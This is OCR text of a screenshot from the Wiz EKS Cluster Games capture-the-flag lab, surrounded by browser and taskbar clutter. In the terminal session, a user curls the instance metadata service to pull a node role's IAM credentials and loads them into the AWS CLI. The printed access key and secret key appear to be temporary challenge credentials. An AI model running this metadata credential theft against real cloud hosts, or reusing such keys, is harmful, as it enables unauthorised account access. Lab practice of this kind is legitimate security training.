 Editing WIZ EKS Cluster Games
Wiz EKS Challenge
wagoodman/dive: A tool for ex
andresriancho/enumerate-iam:
eksclustergames.com/challenge/3
2
18
1
IP IP calc
Proxy/VPN
Forums
AZURE
Penetration_testing
Basics
port_fwd/Collabora...
Tools
Containers
red teaming
Cyber_security_cou...
Computer Science...
All Bookmarks
Image Inquisition
A pod's image holds more than just code. Dive deep into its ECR repository.
],
"qosClass": "BestEffort",
"startTime": "2023-11-01T13:32:10Z"
}
}
root@wiz-eks-challenge:~# aws ecr ^C
root@wiz-eks-challenge:~# aws ecr describe-repositories --region us-west-1
An error occurred (ExpiredTokenException) when calling the DescribeRepositories operation: The security token included in the request is expired
root@wiz-eks-challenge:~# aws sts get-caller-identity
An error occurred (ExpiredToken) when calling the GetCallerIdentity operation: The security token included in the request is expired
root@wiz-eks-challenge:~# curl 169.254.169.254/latest/meta-data/iam/security-credentials/eks-challenge-cluster-nodegroup-NodeInstanceRole
{"AccessKeyId":"ASIA2AVYNEVMXCXXNBHD","Expiration":"2024-02-19 21:34:33+00:00","SecretAccessKey":
"SessionToken":
root@wiz-eks-challenge:~# curl 169.254.169.254/latest/meta-data/iam/security-credentials/eks-challenge-cluster-nodegroup-NodeInstanceRole | jq
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 511 100 511 0 0 1276 0 --:--:-- --:--:-- --:--:-- 1274
{
"AccessKeyId": "ASIA2AVYNEVM56PF6R4G",
"Expiration": "2024-02-19 21:34:39+00:00",
"SecretAccessKey": "VdY4kNg7yZfhqimlhGnAIU5c6j3Th63MACGX9wIM",
"SessionToken":
}
root@wiz-eks-challenge:~# aws configure set aws_access_key_id ASIA2AVYNEVM56PF6R4G
root@wiz-eks-challenge:~# aws configure set aws_secret_access_key VdY4kNg7yZfhqimlhGnAIU5c6j3Th63MACGX9wIM
root@wiz-eks-challenge:~# aws configure set aws_session_token
60°F
Mostly cloudy
Search
ENG
US
02:06
20-02-2024
PRE